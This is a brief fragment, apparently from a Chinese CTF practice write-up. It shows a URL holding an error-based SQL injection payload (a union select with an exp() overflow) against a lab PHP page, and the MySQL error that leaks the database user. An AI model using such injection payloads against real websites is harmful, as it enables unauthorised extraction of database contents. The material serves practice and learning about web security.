 ctf5.shiyanbar.com/web/index_3.php?id=1'union select exp(~(select * from(select user())x)) %23
flag
到底过滤了什么?
提交查询
• Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\h43a1W3\phpstudy\WWW\web\index_3.php on line 30
DOUBLE value is out of range in 'exp(~((select 'web1@localhost' from dual)))'